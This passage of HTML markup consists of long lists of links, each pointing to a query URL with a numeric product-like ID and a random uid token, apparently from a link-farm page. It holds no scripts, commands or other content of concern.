<li><a href="/?pes=4000127644761&uid=9sxyXGuG2V">4000127644761</a></li>
<li><a href="/?pes=1005002129638423&uid=TAZwY9Jdxm">1005002129638423</a></li>
<li><a href="/?pes=4000750804605&uid=hjrLyvpXia">4000750804605</a></li>
<li><a href="/?pes=4000817715662&uid=qKOty7Lipr">4000817715662</a></li>
<li><a href="/?pes=32944593591&uid=TUAqcq1WeG">32944593591</a></li>
<li><a href="/?pes=1005002044250959&uid=kTD3XuP9bj">1005002044250959</a></li>
<li><a href="/?pes=1005001780856843&uid=sNxkHIM3hj">1005001780856843</a></li>
<li><a href="/?pes=4000516079227&uid=fIWztbecnL">4000516079227</a></li>
<li><a href="/?pes=1005001275913091&uid=TUXekLHfTj">1005001275913091</a></li>
<li><a href="/?pes=33007383459&uid=UnbeJpiTKh">33007383459</a></li>
<li><a href="/?pes=33064335808&uid=A2FSd6MtJb">33064335808</a></li>
<li><a href="/?pes=4000618441564&uid=wHMjdeAENs">4000618441564</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005001841207056&uid=Qeu0FDUGAf">1005001841207056</a></li>
<li><a href="/?pes=4000148607359&uid=UASlEyC1QS">4000148607359</a></li>
<li><a href="/?pes=4001063271749&uid=IHWgGVeb20">4001063271749</a></li>
<li><a href="/?pes=32959881954&uid=y7AgOvOyKl">32959881954</a></li>
<li><a href="/?pes=32823885958&uid=ZaVGOFVVxo">32823885958</a></li>
<li><a href="/?pes=4000239443209&uid=bzE3r3BA5u">4000239443209</a></li>
<li><a href="/?pes=1005002602843544&uid=mzt8nX62sH">1005002602843544</a></li>
<li><a href="/?pes=1005001566964146&uid=BAN4pC812A">1005001566964146</a></li>
<li><a href="/?pes=4000114636854&uid=yBJMrIPeD4">4000114636854</a></li>
<li><a href="/?pes=32955756179&uid=RmALxexiOH">32955756179</a></li>
<li><a href="/?pes=32959974343&uid=sypW20dvfl">32959974343</a></li>
<li><a href="/?pes=1005002125645667&uid=10kkdwjHbJ">1005002125645667</a></li>
<li><a href="/?pes=1005002340081901&uid=q1DySL74pc">1005002340081901</a></li>
<li><a href="/?pes=32959962771&uid=KM5NjGs65X">32959962771</a></li>
<li><a href="/?pes=4001059509449&uid=5xfmSCvV12">4001059509449</a></li>
<li><a href="/?pes=32961503062&uid=Qpc5Rnb66f">32961503062</a></li>
<li><a href="/?pes=1005001419522681&uid=SQxeH10CRq">1005001419522681</a></li>
<li><a href="/?pes=32899753546&uid=dCYe8BIeR4">32899753546</a></li>
<li><a href="/?pes=4001090244417&uid=4KGB8aVMjk">4001090244417</a></li>
<li><a href="/?pes=1005002010772944&uid=V271JRylQg">1005002010772944</a></li>
<li><a href="/?pes=1005001976422493&uid=zfLBoBWXkn">1005001976422493</a></li>
<li><a href="/?pes=1005001988174736&uid=H98ea3rGI9">1005001988174736</a></li>
<li><a href="/?pes=1005002641051666&uid=AnkidRGajm">1005002641051666</a></li>
<li><a href="/?pes=32979512578&uid=3NOgfuGc9f">32979512578</a></li>
<li><a href="/?pes=33027667229&uid=3vHBupS5qk">33027667229</a></li>
<li><a href="/?pes=4000083139765&uid=W0K7XldcAL">4000083139765</a></li>
<li><a href="/?pes=1005002317185313&uid=i7GLgGflG4">1005002317185313</a></li>
<li><a href="/?pes=33022086807&uid=RrSHjXxy9U">33022086807</a></li>
<li><a href="/?pes=1005002121853175&uid=Q6jlfDAr8K">1005002121853175</a></li>
<li><a href="/?pes=4000895297516&uid=u9PQg82eZw">4000895297516</a></li>
<li><a href="/?pes=1005002038763293&uid=PajLJoiu93">1005002038763293</a></li>
<li><a href="/?pes=4000963829876&uid=fdnz6f0s77">4000963829876</a></li>
<li><a href="/?pes=32973653984&uid=wen10eY5bX">32973653984</a></li>
<li><a href="/?pes=1005001975883271&uid=jgvIhp3ftF">1005001975883271</a></li>
<li><a href="/?pes=4001213131098&uid=XfrW3S7Leq">4001213131098</a></li>
<li><a href="/?pes=1005002351608018&uid=LggjQoOP9Y">1005002351608018</a></li>
<li><a href="/?pes=4000259858506&uid=N1ZtTkO9vt">4000259858506</a></li>
<li><a href="/?pes=1005002223210887&uid=47WZ9YBn3Z">1005002223210887</a></li>
<li><a href="/?pes=1005001703300257&uid=OLPw4WA4MU">1005001703300257</a></li>
<li><a href="/?pes=4000917536702&uid=UAJqny8DBZ">4000917536702</a></li>
<li><a href="/?pes=1005001763419828&uid=0fknm3OZXq">1005001763419828</a></li>
<li><a href="/?pes=4001340182499&uid=M5gQlA4Lc0">4001340182499</a></li>
<li><a href="/?pes=1005001649488475&uid=HSvgFUJj3Q">1005001649488475</a></li>
<li><a href="/?pes=32911838549&uid=xYNdbFCt5r">32911838549</a></li>
<li><a href="/?pes=1005001425685734&uid=qPoO3Vt35i">1005001425685734</a></li>
<li><a href="/?pes=1005001309501525&uid=ympTlpmAXW">1005001309501525</a></li>
<li><a href="/?pes=32964995131&uid=f1ttUqEbXx">32964995131</a></li>
<li><a href="/?pes=33035952945&uid=LSgyBgyViH">33035952945</a></li>
<li><a href="/?pes=32853876795&uid=LrzjwD4Jch">32853876795</a></li>
<li><a href="/?pes=1005001429799409&uid=hOce7jREFr">1005001429799409</a></li>
<li><a href="/?pes=32893549638&uid=va4mCzUeQB">32893549638</a></li>
<li><a href="/?pes=1005001758834096&uid=tNyDVC9DXs">1005001758834096</a></li>
<li><a href="/?pes=1005002732734860&uid=YoPN7TEHhO">1005002732734860</a></li>
<li><a href="/?pes=1005001459458156&uid=N4DKXxzG4J">1005001459458156</a></li>
<li><a href="/?pes=32829546120&uid=81roxd5aFo">32829546120</a></li>
<li><a href="/?pes=1005001585008916&uid=vOLbtOpA7N">1005001585008916</a></li>
<li><a href="/?pes=1005001725621627&uid=gcGzgkbX4v">1005001725621627</a></li>
<li><a href="/?pes=32919424791&uid=ftmb0WuaD0">32919424791</a></li>
<li><a href="/?pes=1005001464760936&uid=2GbW2KmfCT">1005001464760936</a></li>
<li><a href="/?pes=32838696627&uid=Iop6chVHQS">32838696627</a></li>
<li><a href="/?pes=32370263667&uid=E8Mwhhd6Bb">32370263667</a></li>
<li><a href="/?pes=33057362408&uid=5MkalcSyIN">33057362408</a></li>
<li><a href="/?pes=4000511843174&uid=WF0FXmxYD7">4000511843174</a></li>
<li><a href="/?pes=1005001705146465&uid=fwX4FjdPS4">1005001705146465</a></li>
<li><a href="/?pes=33045501018&uid=hbRxDBpflD">33045501018</a></li>
<li><a href="/?pes=33041264938&uid=xYwSGeM7qe">33041264938</a></li>
<li><a href="/?pes=4001017516123&uid=oh3VyQ3Bii">4001017516123</a></li>
<li><a href="/?pes=4001154097935&uid=lEooCj8TlX">4001154097935</a></li>
<li><a href="/?pes=1005001468735496&uid=gz59CGQlga">1005001468735496</a></li>
<li><a href="/?pes=4000328364161&uid=cgweeAQAZg">4000328364161</a></li>
<li><a href="/?pes=1005002548513046&uid=VGBTvZoD4H">1005002548513046</a></li>
<li><a href="/?pes=10000381059184&uid=TdYiWgMSLj">10000381059184</a></li>
<li><a href="/?pes=1005002708873154&uid=7ZYc86IIR7">1005002708873154</a></li>
<li><a href="/?pes=1005002323849073&uid=gVIOH2gw9D">1005002323849073</a></li>
<li><a href="/?pes=4000398885328&uid=vuvlwF8UDq">4000398885328</a></li>
<li><a href="/?pes=1005001495109939&uid=cjDMYKiWvu">1005001495109939</a></li>
<li><a href="/?pes=4000711900373&uid=1FkVzEw7fr">4000711900373</a></li>
<li><a href="/?pes=4000982552678&uid=tmzPwYnyOZ">4000982552678</a></li>
<li><a href="/?pes=1005001689618897&uid=WTGmJuS6Fg">1005001689618897</a></li>
<li><a href="/?pes=4000430933967&uid=VRTB5Ivvjz">4000430933967</a></li>
<li><a href="/?pes=1005001518849436&uid=ZhwZXhXdwX">1005001518849436</a></li>
<li><a href="/?pes=1005001722303886&uid=Ynmq2EbixI">1005001722303886</a></li>
<li><a href="/?pes=4000723291283&uid=1eaRF97I9r">4000723291283</a></li>
<li><a href="/?pes=32950340984&uid=d9iY70PNCM">32950340984</a></li>
<li><a href="/?pes=4001117046374&uid=EY0kIHjbeE">4001117046374</a></li>
<li><a href="/?pes=4000901827477&uid=224WLiaopx">4000901827477</a></li>
<li><a href="/?pes=1005002369549423&uid=t3ewVUdWpq">1005002369549423</a></li>
<li><a href="/?pes=4001144934282&uid=XSmr3aaIdH">4001144934282</a></li>
<li><a href="/?pes=4001036386303&uid=4AaBZxjpMY">4001036386303</a></li>
<li><a href="/?pes=32815434883&uid=eYcy5mtnCV">32815434883</a></li>
<li><a href="/?pes=32907491316&uid=ImhG35ckO7">32907491316</a></li>
<li><a href="/?pes=1005001266561306&uid=GgMeQBjaxN">1005001266561306</a></li>
<li><a href="/?pes=4001263749525&uid=Eu7CYv9Q45">4001263749525</a></li>
<li><a href="/?pes=4000843582482&uid=KFwPjxhQWn">4000843582482</a></li>
<li><a href="/?pes=1005002376407500&uid=sN0PVRiMBr">1005002376407500</a></li>
<li><a href="/?pes=4001219890455&uid=RSMpytlojZ">4001219890455</a></li>
<li><a href="/?pes=4001093320982&uid=M6tddwEYgv">4001093320982</a></li>
<li><a href="/?pes=32860928362&uid=6qQDpBWUbR">32860928362</a></li>
<li><a href="/?pes=1005001860188094&uid=cVIF4RPsOe">1005001860188094</a></li>
<li><a href="/?pes=4000712118249&uid=zz5NztOEXQ">4000712118249</a></li>
<li><a href="/?pes=4001332360252&uid=cczisanypv">4001332360252</a></li>
<li><a href="/?pes=33058981111&uid=ei5zR4JMQO">33058981111</a></li>
<li><a href="/?pes=1005001345084816&uid=2W5nBdvJLd">1005001345084816</a></li>
<li><a href="/?pes=1005001657180217&uid=LJ0g3VpaMT">1005001657180217</a></li>
<li><a href="/?pes=1005001975153202&uid=u4TsIVE4gG">1005001975153202</a></li>
<li><a href="/?pes=4001119731291&uid=EdYOHMvgRA">4001119731291</a></li>
<li><a href="/?pes=1005002217669472&uid=RoPasaYOCp">1005002217669472</a></li>
<li><a href="/?pes=32881104299&uid=hAwiUs0Sdz">32881104299</a></li>
<li><a href="/?pes=1005001445739175&uid=bC93U3zADQ">1005001445739175</a></li>
<li><a href="/?pes=4000353380802&uid=YSF7ODHxMS">4000353380802</a></li>
<li><a href="/?pes=32994041714&uid=YrZG5RZ4N3">32994041714</a></li>
<li><a href="/?pes=1005001333869958&uid=OLwkdJj9wV">1005001333869958</a></li>
<li><a href="/?pes=32856835802&uid=jKUPAVnxSg">32856835802</a></li>
<li><a href="/?pes=1005001452896774&uid=RBlhTOvfUQ">1005001452896774</a></li>
<li><a href="/?pes=1005001500606563&uid=Nf1Hfg6WlN">1005001500606563</a></li>
<li><a href="/?pes=32964746281&uid=zhib2oBwDk">32964746281</a></li>
<li><a href="/?pes=1005001580622973&uid=a71TEcbSnU">1005001580622973</a></li>
<li><a href="/?pes=32680487543&uid=6SYagCuVqI">32680487543</a></li>
<li><a href="/?pes=4001364379770&uid=lvah8Xgn4H">4001364379770</a></li>
<li><a href="/?pes=32860863766&uid=jz09pDo8C9">32860863766</a></li>
<li><a href="/?pes=32835642567&uid=YzPWhoQJ3R">32835642567</a></li>
<li><a href="/?pes=1005001893125703&uid=SGCFtx9PtP">1005001893125703</a></li>
<li><a href="/?pes=32943989957&uid=wDWMIsf6Ab">32943989957</a></li>
<li><a href="/?pes=1005001868294336&uid=dpm8XiBSfA">1005001868294336</a></li>
<li><a href="/?pes=1005001267112308&uid=ElF7vSD0CN">1005001267112308</a></li>
<li><a href="/?pes=1005001298366876&uid=P1FYSpTJtt">1005001298366876</a></li>
<li><a href="/?pes=4000922512020&uid=3Ir03GWWLa">4000922512020</a></li>
<li><a href="/?pes=33011259456&uid=AsElflIQYo">33011259456</a></li>
<li><a href="/?pes=1005001565772238&uid=QgSz9vvWxZ">1005001565772238</a></li>
<li><a href="/?pes=1005002215063842&uid=7shGg4s1X0">1005002215063842</a></li>
<li><a href="/?pes=1005002315573591&uid=i1Vpihu7RA">1005002315573591</a></li>
<li><a href="/?pes=4001230085644&uid=eFRIi0lcVH">4001230085644</a></li>
<li><a href="/?pes=1005002001492276&uid=02hE3Nc0Aq">1005002001492276</a></li>
<li><a href="/?pes=1005002382498723&uid=2YHpKwU8BT">1005002382498723</a></li>
<li><a href="/?pes=1005002180384745&uid=DXPgssVSpJ">1005002180384745</a></li>
<li><a href="/?pes=32866996464&uid=6mgGtR4wSR">32866996464</a></li>
<li><a href="/?pes=1005001462158087&uid=W6RlIkt2SX">1005001462158087</a></li>
<li><a href="/?pes=32989928744&uid=OOSB7PQsTu">32989928744</a></li>
<li><a href="/?pes=32874741206&uid=mOdoNyqYsN">32874741206</a></li>
<li><a href="/?pes=4000191370363&uid=rB8JV3dOzB">4000191370363</a></li>
<li><a href="/?pes=1005001473950833&uid=rQyzweZVVn">1005001473950833</a></li>
<li><a href="/?pes=1005002101190706&uid=4hjOWcOKft">1005002101190706</a></li>
<li><a href="/?pes=4001201235146&uid=Crmz4oOGJN">4001201235146</a></li>
<li><a href="/?pes=1005002688759349&uid=yeym2lgwNA">1005002688759349</a></li>
<li><a href="/?pes=32814196962&uid=kChmRCycTE">32814196962</a></li>
<li><a href="/?pes=1005001798566602&uid=eygKuT5uDX">1005001798566602</a></li>
<li><a href="/?pes=1005002245619688&uid=ab9LCgYKky">1005002245619688</a></li>
<li><a href="/?pes=4000818600920&uid=QYL8feUGYq">4000818600920</a></li>
<li><a href="/?pes=1005002388189324&uid=tvTEAeWJkC">1005002388189324</a></li>
<li><a href="/?pes=4000542799535&uid=a2SR6bOyFI">4000542799535</a></li>
<li><a href="/?pes=33048802431&uid=H2p6TGtgjn">33048802431</a></li>
<li><a href="/?pes=33034046238&uid=ItuF617343">33034046238</a></li>
<li><a href="/?pes=1005002264679145&uid=cMD2Zz5IGb">1005002264679145</a></li>
<li><a href="/?pes=4001156527826&uid=tQrEe5QzZK">4001156527826</a></li>
<li><a href="/?pes=4000165012499&uid=VeMr6RfNY2">4000165012499</a></li>
<li><a href="/?pes=4000329673476&uid=2ZX4ygnOmF">4000329673476</a></li>
<li><a href="/?pes=4001114063030&uid=ubs0uXDZN7">4001114063030</a></li>
<li><a href="/?pes=1005002484920597&uid=OvkpBdIBBw">1005002484920597</a></li>
<li><a href="/?pes=1005001632120683&uid=VGGxO8NTXP">1005001632120683</a></li>
<li><a href="/?pes=1005001495885208&uid=B5XqpEGyqs">1005001495885208</a></li>
<li><a href="/?pes=1005001914641484&uid=hCjs7bXHNv">1005001914641484</a></li>
<li><a href="/?pes=1005001831095499&uid=oj1XKx9AML">1005001831095499</a></li>
<li><a href="/?pes=4000047094574&uid=SpnqQTJ9zr">4000047094574</a></li>
<li><a href="/?pes=1005001749541539&uid=Gy2Go0gG0l">1005001749541539</a></li>
<li><a href="/?pes=32699069048&uid=ZtyjMJDgDm">32699069048</a></li>
<li><a href="/?pes=1005001369566863&uid=OjTuFRwONJ">1005001369566863</a></li>
<li><a href="/?pes=1005001322509135&uid=ypuupHhQFu">1005001322509135</a></li>
<li><a href="/?pes=4000529501652&uid=H1KcsSEpyG">4000529501652</a></li>
<li><a href="/?pes=1005001671347873&uid=7Nd0CynVgf">1005001671347873</a></li>
<li><a href="/?pes=4000837921689&uid=SitFIoH26q">4000837921689</a></li>
<li><a href="/?pes=32957164352&uid=eEjrVy17mR">32957164352</a></li>
<li><a href="/?pes=1005001888626102&uid=kdGsP1rFmJ">1005001888626102</a></li>
<li><a href="/?pes=32784308146&uid=8nabNRZ7Gt">32784308146</a></li>
<li><a href="/?pes=32827789014&uid=NE6sebm4a9">32827789014</a></li>
<li><a href="/?pes=33005331067&uid=riS3wG9FAS">33005331067</a></li>
<li><a href="/?pes=1005002593702662&uid=HQgb8pj7Yx">1005002593702662</a></li>
<li><a href="/?pes=1005001506570737&uid=tzUICfJNkQ">1005001506570737</a></li>
<li><a href="/?pes=4001362786778&uid=HzYLSZY5pE">4001362786778</a></li>
<li><a href="/?pes=1005002619743496&uid=kOvJhU2Gh5">1005002619743496</a></li>
<li><a href="/?pes=4000529664663&uid=f6SYuxMESF">4000529664663</a></li>
<li><a href="/?pes=4000716509453&uid=GLJ6rZnS1K">4000716509453</a></li>
<li><a href="/?pes=1005001829248607&uid=NX8Sc5cboP">1005001829248607</a></li>
<li><a href="/?pes=1005002009263387&uid=6uzC2LshqR">1005002009263387</a></li>
<li><a href="/?pes=4000771298728&uid=bLnP2MVhX7">4000771298728</a></li>
<li><a href="/?pes=4000313898858&uid=5vJw61zNIt">4000313898858</a></li>
<li><a href="/?pes=1005001859295764&uid=SBJ2H2R0Pl">1005001859295764</a></li>
<li><a href="/?pes=4000155011801&uid=B2zv1z1UFD">4000155011801</a></li>
<li><a href="/?pes=4001322028085&uid=UtGihsgA5B">4001322028085</a></li>
<li><a href="/?pes=1005001968450521&uid=qxRKXvIkff">1005001968450521</a></li>
<li><a href="/?pes=1005001921875425&uid=ta9uT0grGe">1005001921875425</a></li>
<li><a href="/?pes=32944406154&uid=qdYPw47b1v">32944406154</a></li>
<li><a href="/?pes=4001075626673&uid=SiIVZcRTL2">4001075626673</a></li>
<li><a href="/?pes=1005001860579993&uid=3A9R49VcZM">1005001860579993</a></li>
<li><a href="/?pes=32868029708&uid=QqM5471Rpk">32868029708</a></li>
<li><a href="/?pes=32970535643&uid=wiwD7TGE1L">32970535643</a></li>
<li><a href="/?pes=1005002115316243&uid=yJTbjQ9H9d">1005002115316243</a></li>
<li><a href="/?pes=1005001949815913&uid=li41KnqfTt">1005001949815913</a></li>
<li><a href="/?pes=4000389937866&uid=kv8Z5K4XrF">4000389937866</a></li>
<li><a href="/?pes=4000189018980&uid=CKpXTOcHE4">4000189018980</a></li>
<li><a href="/?pes=1005001494245242&uid=fmnbhkEqvX">1005001494245242</a></li>
<li><a href="/?pes=32829842080&uid=hM5vH2e0I8">32829842080</a></li>
<li><a href="/?pes=4000345991944&uid=n4JiqydO57">4000345991944</a></li>
<li><a href="/?pes=32887708317&uid=YqOhWR5e7A">32887708317</a></li>
<li><a href="/?pes=32988964326&uid=PJy6ckfUAB">32988964326</a></li>
<li><a href="/?pes=1005002071704849&uid=e1RJJ9SBnc">1005002071704849</a></li>
<li><a href="/?pes=1005001272722700&uid=xAQSxyRM62">1005001272722700</a></li>
<li><a href="/?pes=4000139276879&uid=fIjL0yGHX5">4000139276879</a></li>
<li><a href="/?pes=32929365600&uid=Tjwy8d6ckV">32929365600</a></li>
<li><a href="/?pes=1005001837195382&uid=zbIgd2LYXz">1005001837195382</a></li>
<li><a href="/?pes=1005001498741407&uid=lStjBvdEH6">1005001498741407</a></li>
<li><a href="/?pes=4000003095392&uid=jomT8CTxvo">4000003095392</a></li>
<li><a href="/?pes=1005001713879474&uid=1wWMp4zdAO">1005001713879474</a></li>
<li><a href="/?pes=4000584988447&uid=NUn0BhzyHp">4000584988447</a></li>
<li><a href="/?pes=1005001967565379&uid=0Kyd4nBxNT">1005001967565379</a></li>
<li><a href="/?pes=1005001679761524&uid=RUbkYDjQlY">1005001679761524</a></li>
<li><a href="/?pes=1005001330840637&uid=DXtU6NKtic">1005001330840637</a></li>
<li><a href="/?pes=4001128384059&uid=U6ERq2VNXL">4001128384059</a></li>
<li><a href="/?pes=32918577828&uid=Guu3xGGRGD">32918577828</a></li>
<li><a href="/?pes=32858541769&uid=CdCmWNpW2m">32858541769</a></li>
<li><a href="/?pes=4001244710565&uid=7oIZhg7dsq">4001244710565</a></li>
<li><a href="/?pes=32824884074&uid=0MrHfXgzXK">32824884074</a></li>
<li><a href="/?pes=1005001830421901&uid=n6PdM1hTFA">1005001830421901</a></li>
<li><a href="/?pes=33053534052&uid=11Cb4BDXWo">33053534052</a></li>
<li><a href="/?pes=33031588777&uid=FG2hw3fgUy">33031588777</a></li>
<li><a href="/?pes=4001146408510&uid=mqyUHxWN8X">4001146408510</a></li>
<li><a href="/?pes=1005001313463977&uid=ZKovuyh8dC">1005001313463977</a></li>
<li><a href="/?pes=4000601596397&uid=4cNeltmJpj">4000601596397</a></li>
<li><a href="/?pes=1005002262213803&uid=6wJHMf96qz">1005002262213803</a></li>
<li><a href="/?pes=4000145144636&uid=63mSy8yN1M">4000145144636</a></li>
<li><a href="/?pes=32926125617&uid=ew1TVGmAYg">32926125617</a></li>
<li><a href="/?pes=32915828865&uid=w5iocf7MEv">32915828865</a></li>
<li><a href="/?pes=4001267534641&uid=MemQOoX1m5">4001267534641</a></li>
<li><a href="/?pes=32914374658&uid=iqc0ElrJKr">32914374658</a></li>
<li><a href="/?pes=33007857576&uid=DAuxil5n4q">33007857576</a></li>
<li><a href="/?pes=4001280450776&uid=2ffN09QD4W">4001280450776</a></li>
<li><a href="/?pes=32848999723&uid=mfhJ63R5SK">32848999723</a></li>
<li><a href="/?pes=33028232917&uid=d6gjCeVetK">33028232917</a></li>
<li><a href="/?pes=4000570770411&uid=9KKn5ycwA8">4000570770411</a></li>
<li><a href="/?pes=32985262022&uid=2fqbaFnvR2">32985262022</a></li>
<li><a href="/?pes=33000254086&uid=32YVXfp6Id">33000254086</a></li>
<li><a href="/?pes=32848770509&uid=7zo4apAZHh">32848770509</a></li>
<li><a href="/?pes=33024480945&uid=KTFWQhxGzB">33024480945</a></li>
<li><a href="/?pes=1005002617143857&uid=46HcJc3tgW">1005002617143857</a></li>
<li><a href="/?pes=32952355747&uid=e0vbhV0Bw4">32952355747</a></li>
<li><a href="/?pes=4001275844361&uid=NI3DYK2Ioj">4001275844361</a></li>
<li><a href="/?pes=4001280061062&uid=Op6YMCrr0b">4001280061062</a></li>
<li><a href="/?pes=32963684855&uid=2QeHAKfskj">32963684855</a></li>
<li><a href="/?pes=32962378903&uid=L6VmoUPito">32962378903</a></li>
<li><a href="/?pes=33017831187&uid=yzrwjxKsYI">33017831187</a></li>
<li><a href="/?pes=4000642191039&uid=XlaDr3UpsY">4000642191039</a></li>
<li><a href="/?pes=32832921881&uid=JGcrHU1uYs">32832921881</a></li>
<li><a href="/?pes=4000622565713&uid=8PbArAdXBR">4000622565713</a></li>
<li><a href="/?pes=32915997025&uid=8OTUCYePt5">32915997025</a></li>
<li><a href="/?pes=1005001724525773&uid=BgH5om2rxj">1005001724525773</a></li>
<li><a href="/?pes=1005001454514313&uid=VhrxkgBHXV">1005001454514313</a></li>
<li><a href="/?pes=4001088319318&uid=bTicsJBDSj">4001088319318</a></li>
<li><a href="/?pes=32824901634&uid=8zmWQBsp98">32824901634</a></li>
<li><a href="/?pes=1005002286929304&uid=TvpBcP9pT6">1005002286929304</a></li>
<li><a href="/?pes=1005001598893248&uid=94JKWjOji6">1005001598893248</a></li>
<li><a href="/?pes=1005001935019719&uid=NRihso9TYu">1005001935019719</a></li>
<li><a href="/?pes=33010561993&uid=xOLcAarsTC">33010561993</a></li>
<li><a href="/?pes=32962375861&uid=x8DVggcxsf">32962375861</a></li>
<li><a href="/?pes=1005002082957123&uid=WLmHhd9cn3">1005002082957123</a></li>
<li><a href="/?pes=4001018783829&uid=U0lgO6RZaf">4001018783829</a></li>
<li><a href="/?pes=32921835626&uid=xd4SEeqHV8">32921835626</a></li>
<li><a href="/?pes=1005002262222011&uid=R8LfsTBeVQ">1005002262222011</a></li>
<li><a href="/?pes=1005001279000097&uid=WLAdFMstPT">1005001279000097</a></li>
<li><a href="/?pes=4000687545270&uid=Kjcpkacahw">4000687545270</a></li>
<li><a href="/?pes=32851378676&uid=hjQwmHGAnf">32851378676</a></li>
<li><a href="/?pes=4001042908652&uid=yq6pbXI9RK">4001042908652</a></li>
<li><a href="/?pes=4001308853365&uid=XalSdTEvI8">4001308853365</a></li>
<li><a href="/?pes=1005001997911481&uid=5a86ToZd0y">1005001997911481</a></li>
<li><a href="/?pes=4000261868629&uid=vqoYw15lNc">4000261868629</a></li>
<li><a href="/?pes=1005001864305724&uid=W4X0KPTT7X">1005001864305724</a></li>
<li><a href="/?pes=1005002351104928&uid=OcFBZblCgO">1005002351104928</a></li>
<li><a href="/?pes=4000786888837&uid=IGo6DmVADt">4000786888837</a></li>
<li><a href="/?pes=1005002255370332&uid=UGO3qPSpWI">1005002255370332</a></li>
<li><a href="/?pes=4000127201982&uid=iIEL6Dy5BR">4000127201982</a></li>
<li><a href="/?pes=1005002490758691&uid=bcjh8m3hwI">1005002490758691</a></li>
<li><a href="/?pes=1005002565992870&uid=VYmxcClNgM">1005002565992870</a></li>
<li><a href="/?pes=1005001677642019&uid=e1cgNa0SF7">1005001677642019</a></li>
<li><a href="/?pes=1005001346528828&uid=XdCawII4kx">1005001346528828</a></li>
<li><a href="/?pes=4001011418153&uid=XMF6W8g5mX">4001011418153</a></li>
<li><a href="/?pes=32983120922&uid=3PLDLAJsmo">32983120922</a></li>
<li><a href="/?pes=32984102699&uid=sxuY1NTj0N">32984102699</a></li>
<li><a href="/?pes=1005002001665474&uid=0oQSwgKcHa">1005002001665474</a></li>
<li><a href="/?pes=32976304391&uid=5JdSCj1RBg">32976304391</a></li>
<li><a href="/?pes=4001253839362&uid=GLfLDEB77I">4001253839362</a></li>
<li><a href="/?pes=1005002506244986&uid=6gAh5IPtcA">1005002506244986</a></li>
<li><a href="/?pes=4001225854582&uid=MDmHrHClGm">4001225854582</a></li>
<li><a href="/?pes=1005001621754466&uid=tYAXLbe1Sl">1005001621754466</a></li>
<li><a href="/?pes=32784854007&uid=9VF7QRw65X">32784854007</a></li>
<li><a href="/?pes=4000786559639&uid=8KWnsKWb2x">4000786559639</a></li>
<li><a href="/?pes=1005002124314785&uid=R8Yx2M6E1R">1005002124314785</a></li>
<li><a href="/?pes=1005001693729066&uid=kwyZLGadVA">1005001693729066</a></li>
<li><a href="/?pes=1005002605195771&uid=szQx5Fpbrc">1005002605195771</a></li>
<li><a href="/?pes=1005001782700145&uid=EvgzkIaAVu">1005001782700145</a></li>
<li><a href="/?pes=1005001571617724&uid=kHVDPq1SEz">1005001571617724</a></li>
<li><a href="/?pes=4001128341326&uid=HQUrfPJyMZ">4001128341326</a></li>
<li><a href="/?pes=4001338492158&uid=mCn6tEAGjQ">4001338492158</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002060429867&uid=OTXxrhPiKU">1005002060429867</a></li>
<li><a href="/?pes=4000010443236&uid=Ml8VCZvRKx">4000010443236</a></li>
<li><a href="/?pes=32787800931&uid=SqUiBiROPD">32787800931</a></li>
<li><a href="/?pes=32733800076&uid=seimGsxUVx">32733800076</a></li>
<li><a href="/?pes=1005001445607666&uid=gENrtMNvID">1005001445607666</a></li>
<li><a href="/?pes=4001165710813&uid=mMDhbwNIKX">4001165710813</a></li>
<li><a href="/?pes=4000685370239&uid=4LScR3clIC">4000685370239</a></li>
<li><a href="/?pes=32853518066&uid=Y0ix0GDSBm">32853518066</a></li>
<li><a href="/?pes=1005001498981031&uid=Dhhvq6tsPc">1005001498981031</a></li>
<li><a href="/?pes=4000741836306&uid=3xC0QmqfWG">4000741836306</a></li>
<li><a href="/?pes=4001277132342&uid=4FeGTV2nEu">4001277132342</a></li>
<li><a href="/?pes=32986644872&uid=ryGRTjH9S0">32986644872</a></li>
<li><a href="/?pes=4000270310751&uid=xg051ULxfV">4000270310751</a></li>
<li><a href="/?pes=32988775737&uid=MyqzOoDqZY">32988775737</a></li>
<li><a href="/?pes=32990292190&uid=Tcmaf8WeiQ">32990292190</a></li>
<li><a href="/?pes=1005001968071223&uid=9PFUgY85qp">1005001968071223</a></li>
<li><a href="/?pes=1005001810375209&uid=rU9tfoaDEU">1005001810375209</a></li>
<li><a href="/?pes=1005001961991899&uid=KLOvXBw3tu">1005001961991899</a></li>
<li><a href="/?pes=1005002040703354&uid=bwbsx7eaq4">1005002040703354</a></li>
<li><a href="/?pes=1005002359350365&uid=XagRqT4Hpu">1005002359350365</a></li>
<li><a href="/?pes=4001030716603&uid=yKX8ORVLwW">4001030716603</a></li>
<li><a href="/?pes=32977378045&uid=L07vmY7qXu">32977378045</a></li>
<li><a href="/?pes=1005001865476070&uid=veuVrp8p5p">1005001865476070</a></li>
<li><a href="/?pes=4000576318788&uid=QBieQPMkiC">4000576318788</a></li>
<li><a href="/?pes=4000894970938&uid=SAUTKcRqzE">4000894970938</a></li>
<li><a href="/?pes=1005002708683786&uid=5MkCcctD8Y">1005002708683786</a></li>
<li><a href="/?pes=32966019612&uid=R8dUPoEPA8">32966019612</a></li>
<li><a href="/?pes=4000751901606&uid=QQjizNlkoQ">4000751901606</a></li>
<li><a href="/?pes=4000243019797&uid=5rsln9nPqN">4000243019797</a></li>
<li><a href="/?pes=4000918978649&uid=MTeAO7awjD">4000918978649</a></li>
<li><a href="/?pes=4000833224943&uid=UKuEJVPQXJ">4000833224943</a></li>
<li><a href="/?pes=32918468414&uid=liLl59zecg">32918468414</a></li>
<li><a href="/?pes=4001055851543&uid=FSnXLr7Gsd">4001055851543</a></li>
<li><a href="/?pes=1005002658877258&uid=nL0T9t4xkh">1005002658877258</a></li>
<li><a href="/?pes=1005001799291226&uid=e7Iu1pvqvk">1005001799291226</a></li>
<li><a href="/?pes=1005001891079185&uid=C4mvCtzg0i">1005001891079185</a></li>
<li><a href="/?pes=1005002577627695&uid=Y9lqxv5hxO">1005002577627695</a></li>
<li><a href="/?pes=1005001908101138&uid=npAkhwjBUR">1005001908101138</a></li>
<li><a href="/?pes=1005001917610842&uid=ZiByXpqg5c">1005001917610842</a></li>
<li><a href="/?pes=1005002538448631&uid=EgVYqld7Gu">1005002538448631</a></li>
<li><a href="/?pes=32851698567&uid=5JCJSXufCR">32851698567</a></li>
<li><a href="/?pes=32982887287&uid=MIyvUSr14i">32982887287</a></li>
<li><a href="/?pes=4001212231656&uid=CGs28kw4ho">4001212231656</a></li>
<li><a href="/?pes=1005001339703835&uid=mT0LjHENhj">1005001339703835</a></li>
